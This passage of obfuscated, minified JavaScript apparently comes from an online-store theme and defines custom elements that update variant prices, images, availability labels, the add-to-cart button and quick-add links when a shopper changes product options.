_0x16be24=document[_0x2ed76c(0x346)](_0x2ed76c(0x3db)+this['dataset']['section']),_0x5b6af5=_0x2e076d[_0x2ed76c(0x346)](_0x2ed76c(0x3db)+(this[_0x2ed76c(0x239)]['originalSection']?this[_0x2ed76c(0x239)][_0x2ed76c(0x2d2)]:this[_0x2ed76c(0x239)]['section']));if(_0x16be24){if(!_0x5b6af5)_0x16be24[_0x2ed76c(0x386)][_0x2ed76c(0x3dd)](_0x2ed76c(0x4da));else{_0x16be24[_0x2ed76c(0x239)]['basePrice']=_0x5b6af5[_0x2ed76c(0x239)][_0x2ed76c(0x3ea)]||'',_0x16be24['dataset'][_0x2ed76c(0x49b)]=_0x5b6af5[_0x2ed76c(0x239)][_0x2ed76c(0x49b)]||'';const _0x42c70c=(_0x16be24[_0x2ed76c(0x239)][_0x2ed76c(0x1aa)]||'')!==(_0x5b6af5['dataset']['firstSellingPlanId']||'');if(_0x42c70c&&typeof _0x16be24[_0x2ed76c(0x372)]==='function')_0x16be24[_0x2ed76c(0x372)](_0x5b6af5);else{const _0x1d2a21=_0x16be24[_0x2ed76c(0x216)](_0x2ed76c(0x354)),_0x53a7e4=_0x5b6af5[_0x2ed76c(0x216)]('.one-time-price-update');for(let _0x45a3cf=0x0;_0x45a3cf<_0x1d2a21[_0x2ed76c(0x359)];_0x45a3cf++){_0x1d2a21[_0x45a3cf][_0x2ed76c(0x17d)]=_0x53a7e4[_0x45a3cf]['innerHTML'];}if(_0x16be24['updatePrices'])_0x16be24[_0x2ed76c(0x2b2)]();}}}if(this[_0x2ed76c(0x1fa)]){const _0x4e7f0d=_0x2e076d[_0x2ed76c(0x346)](_0x2ed76c(0x2a8)+(this[_0x2ed76c(0x239)][_0x2ed76c(0x2d2)]?this[_0x2ed76c(0x239)][_0x2ed76c(0x2d2)]:this[_0x2ed76c(0x239)][_0x2ed76c(0x1d1)])),_0x213517=this[_0x2ed76c(0x216)](_0x2ed76c(0x2c0)),_0x49eb2a=_0x4e7f0d['querySelectorAll'](_0x2ed76c(0x2c0));for(let _0x45b97f=0x0;_0x45b97f<_0x213517[_0x2ed76c(0x359)];_0x45b97f++){_0x213517[_0x45b97f][_0x2ed76c(0x17d)]=_0x49eb2a[_0x45b97f][_0x2ed76c(0x17d)];}if(this[_0x2ed76c(0x234)]==='vertical'&&this[_0x2ed76c(0x4b5)]===_0x2ed76c(0x189)){const _0x114a0e=this[_0x2ed76c(0x216)](_0x2ed76c(0x3da)),_0x6a9e31=_0x4e7f0d[_0x2ed76c(0x216)]('.quantity-break__image\x20img');for(let _0x35d643=0x0;_0x35d643<_0x114a0e[_0x2ed76c(0x359)];_0x35d643++){_0x114a0e[_0x35d643][_0x2ed76c(0x474)]=_0x6a9e31[_0x35d643][_0x2ed76c(0x474)];}}}if(this[_0x2ed76c(0x381)]){const _0x23652a=_0x2e076d[_0x2ed76c(0x346)](''+this['secondarySelectSelector']+(this[_0x2ed76c(0x239)][_0x2ed76c(0x2d2)]?this[_0x2ed76c(0x239)]['originalSection']:this['dataset']['section']));if(_0x23652a)this[_0x2ed76c(0x381)][_0x2ed76c(0x17d)]=_0x23652a[_0x2ed76c(0x17d)];}const _0xc7a4ad=document[_0x2ed76c(0x346)]('price-'+this[_0x2ed76c(0x239)][_0x2ed76c(0x1d1)]);if(_0xc7a4ad)_0xc7a4ad[_0x2ed76c(0x386)]['remove'](_0x2ed76c(0x246));this[_0x2ed76c(0x239)][_0x2ed76c(0x1fb)]=this['currentVariant'][_0x2ed76c(0x1fb)][_0x2ed76c(0x469)](',');if(_0x2cab24)_0x2cab24[_0x2ed76c(0x386)][_0x2ed76c(0x453)](_0x2ed76c(0x246),_0x2f6208[_0x2ed76c(0x172)]==='');const _0x41d357=_0x2e076d['getElementById'](_0x2ed76c(0x230)+_0x129272);this['toggleAddButton'](_0x41d357?_0x41d357[_0x2ed76c(0x20e)](_0x2ed76c(0x2ed)):!![],window[_0x2ed76c(0x2ef)][_0x2ed76c(0x2d7)]),publish(PUB_SUB_EVENTS[_0x2ed76c(0x495)],{'data':{'sectionId':_0x129272,'html':_0x2e076d,'variant':this['currentVariant']}});});}['toggleAddButton'](_0x13ff0e=!![],_0x9f2f24,_0x1f153a=!![]){const _0x309c1a=a0_0x119fe6,_0x4d4af6=document[_0x309c1a(0x346)](_0x309c1a(0x314)+this[_0x309c1a(0x239)][_0x309c1a(0x1d1)]);if(!_0x4d4af6)return;const _0x2c3e5a=_0x4d4af6['querySelector'](_0x309c1a(0x183));if(!_0x2c3e5a)return;const _0x1014ab=document[_0x309c1a(0x216)](_0x309c1a(0x486));var _0x56240d=_0x4d4af6['querySelector'](_0x309c1a(0x357));if(!_0x56240d)_0x56240d=_0x4d4af6[_0x309c1a(0x535)](_0x309c1a(0x3c5));const _0x1c93aa=_0x4d4af6[_0x309c1a(0x535)](_0x309c1a(0x2b3)),_0x2577ee=document[_0x309c1a(0x535)](_0x309c1a(0x322));let _0x43f620=null,_0x423a65=null;_0x2577ee&&(_0x43f620=_0x2577ee[_0x309c1a(0x535)](_0x309c1a(0x2f9)),_0x423a65=_0x2577ee['querySelector'](_0x309c1a(0x1f2)));if(_0x13ff0e){_0x2c3e5a[_0x309c1a(0x429)](_0x309c1a(0x2ed),'disabled'),_0x2c3e5a[_0x309c1a(0x429)](_0x309c1a(0x173),_0x309c1a(0x1f7));if(_0x9f2f24&&_0x56240d)_0x56240d[_0x309c1a(0x20a)]=_0x9f2f24;if(_0x43f620&&_0x2577ee[_0x309c1a(0x239)][_0x309c1a(0x466)])_0x43f620[_0x309c1a(0x20a)]=_0x9f2f24;_0x1014ab['forEach'](_0x20feb5=>{const _0x3aee27=_0x309c1a;_0x20feb5[_0x3aee27(0x429)](_0x3aee27(0x2ed),_0x3aee27(0x2ed));});if(_0x1c93aa)_0x1c93aa[_0x309c1a(0x386)]['add']('hidden');if(_0x423a65)_0x423a65[_0x309c1a(0x386)][_0x309c1a(0x3dd)]('hidden');}else{_0x2c3e5a['setAttribute'](_0x309c1a(0x173),_0x309c1a(0x408));const _0x11bfdb=_0x2c3e5a[_0x309c1a(0x239)]['customLabel']??window[_0x309c1a(0x2ef)][_0x309c1a(0x4f8)];if(_0x56240d)_0x56240d[_0x309c1a(0x20a)]=_0x11bfdb;if(_0x1c93aa)_0x1c93aa[_0x309c1a(0x386)][_0x309c1a(0x4b9)](_0x309c1a(0x4da));if(_0x43f620&&_0x2577ee[_0x309c1a(0x239)]['label'])_0x43f620[_0x309c1a(0x20a)]=_0x2577ee[_0x309c1a(0x239)][_0x309c1a(0x466)];if(_0x423a65)_0x423a65[_0x309c1a(0x386)][_0x309c1a(0x4b9)](_0x309c1a(0x4da));_0x2c3e5a[_0x309c1a(0x239)][_0x309c1a(0x22d)]===_0x2c3e5a[_0x309c1a(0x239)]['validFields']&&(_0x2c3e5a[_0x309c1a(0x39a)](_0x309c1a(0x2ed)),_0x1014ab['forEach'](_0x8e9c66=>{const _0x22b851=_0x309c1a;_0x8e9c66['removeAttribute'](_0x22b851(0x2ed));}));}if(!_0x1f153a)return;}[a0_0x119fe6(0x266)](){const _0xb4923a=a0_0x119fe6,_0x17f514=document[_0xb4923a(0x346)](_0xb4923a(0x314)+this['dataset'][_0xb4923a(0x1d1)]);if(!_0x17f514)return;const _0x17b762=_0x17f514['querySelector'](_0xb4923a(0x183));var _0x55e7c9=_0x17f514[_0xb4923a(0x535)](_0xb4923a(0x357));if(!_0x55e7c9)_0x55e7c9=_0x17f514['querySelector'](_0xb4923a(0x3c5));const _0x1b49dc=document[_0xb4923a(0x346)](_0xb4923a(0x2f4)+this['dataset'][_0xb4923a(0x1d1)]),_0x51e8e3=document[_0xb4923a(0x346)]('Inventory-'+this[_0xb4923a(0x239)][_0xb4923a(0x1d1)]),_0x222f9b=document[_0xb4923a(0x346)](_0xb4923a(0x4fb)+this[_0xb4923a(0x239)][_0xb4923a(0x1d1)]);if(!_0x17b762)return;if(_0x55e7c9)_0x55e7c9[_0xb4923a(0x20a)]=window['variantStrings'][_0xb4923a(0x209)];if(_0x1b49dc)_0x1b49dc['classList'][_0xb4923a(0x3dd)](_0xb4923a(0x246));if(_0x51e8e3)_0x51e8e3[_0xb4923a(0x386)]['add'](_0xb4923a(0x246));if(_0x222f9b)_0x222f9b['classList']['add']('visibility-hidden');}['getVariantData'](){const _0x3b37be=a0_0x119fe6;return this[_0x3b37be(0x45d)]=this['variantData']||JSON[_0x3b37be(0x334)](this[_0x3b37be(0x535)](_0x3b37be(0x360))[_0x3b37be(0x20a)]),this[_0x3b37be(0x45d)];}}customElements[a0_0x119fe6(0x3f8)]('variant-selects',VariantSelects);class SecondaryVariantSelect extends VariantSelects{constructor(){const _0x110cd3=a0_0x119fe6;super(),this[_0x110cd3(0x1df)]=_0x110cd3(0x2a8),this['secondarySelect']=document['getElementById'](''+this['secondarySelectSelector']+this['dataset'][_0x110cd3(0x1d1)]),this['isSecondary']=!![];}[a0_0x119fe6(0x43f)](){const _0x5e50dd=a0_0x119fe6;this[_0x5e50dd(0x1fb)]=this[_0x5e50dd(0x535)](_0x5e50dd(0x1c0))[_0x5e50dd(0x2cb)][_0x5e50dd(0x3a4)](',');}}customElements[a0_0x119fe6(0x3f8)](a0_0x119fe6(0x326),SecondaryVariantSelect);class SecondaryVariantSelectSeparate extends VariantSelects{constructor(){const _0x3c3d94=a0_0x119fe6;super(),this[_0x3c3d94(0x1df)]=_0x3c3d94(0x2a8),this[_0x3c3d94(0x381)]=document[_0x3c3d94(0x346)](''+this[_0x3c3d94(0x1df)]+this['dataset'][_0x3c3d94(0x1d1)]),this[_0x3c3d94(0x529)]=!![];}}customElements['define'](a0_0x119fe6(0x467),SecondaryVariantSelectSeparate);class CardVariantSelects extends VariantSelects{constructor(){const _0x58992f=a0_0x119fe6;super(),this[_0x58992f(0x1bc)]=document[_0x58992f(0x346)](this[_0x58992f(0x239)][_0x58992f(0x1d1)]+'-submit');}['onVariantChange'](){const _0x324c01=a0_0x119fe6;this[_0x324c01(0x43f)](),this[_0x324c01(0x353)](),this[_0x324c01(0x3b9)](!![],'',![]),this[_0x324c01(0x4e9)](),!this[_0x324c01(0x41c)]?(this[_0x324c01(0x3b9)](!![],'',!![]),this[_0x324c01(0x266)]()):(this[_0x324c01(0x28a)](),this[_0x324c01(0x34c)](),this['updateQuickAddUrl'](),this['toggleAddButton'](!this[_0x324c01(0x41c)][_0x324c01(0x437)],window['variantStrings'][_0x324c01(0x2d7)]));}[a0_0x119fe6(0x28a)](){const _0x36a0f9=a0_0x119fe6;if(!this[_0x36a0f9(0x41c)]||!this[_0x36a0f9(0x41c)][_0x36a0f9(0x537)])return;const _0x55d76a=document[_0x36a0f9(0x346)](this[_0x36a0f9(0x239)][_0x36a0f9(0x1d1)]+_0x36a0f9(0x2b4));if(!_0x55d76a)return;const _0x24f61a=this[_0x36a0f9(0x41c)][_0x36a0f9(0x537)][_0x36a0f9(0x4d1)],_0x33256c=_0x24f61a[_0x36a0f9(0x474)][_0x36a0f9(0x3a4)]('?')[0x0],_0x29fae2=[0xa5,0x168,0x215,0x2d0,0x3ac,0x42a],_0xff3ddc=_0x29fae2['filter'](_0x53bec5=>_0x24f61a[_0x36a0f9(0x33d)]>=_0x53bec5)[_0x36a0f9(0x1c2)](_0x443e05=>_0x33256c+'?width='+_0x443e05+'\x20'+_0x443e05+'w')['join'](',\x20');_0x55d76a['srcset']=_0xff3ddc+',\x20'+_0x33256c+'\x20'+_0x24f61a[_0x36a0f9(0x33d)]+'w',_0x55d76a[_0x36a0f9(0x474)]=_0x33256c+_0x36a0f9(0x456);}[a0_0x119fe6(0x48d)](){const _0x2e5ae0=a0_0x119fe6;if(!this[_0x2e5ae0(0x41c)]||!this[_0x2e5ae0(0x1bc)])return;this['quickAddSubmit'][_0x2e5ae0(0x239)][_0x2e5ae0(0x2a5)]=this['dataset']['url']+_0x2e5ae0(0x477)+this['currentVariant']['id'];}}customElements[a0_0x119fe6(0x3f8)](a0_0x119fe6(0x3e1),CardVariantSelects);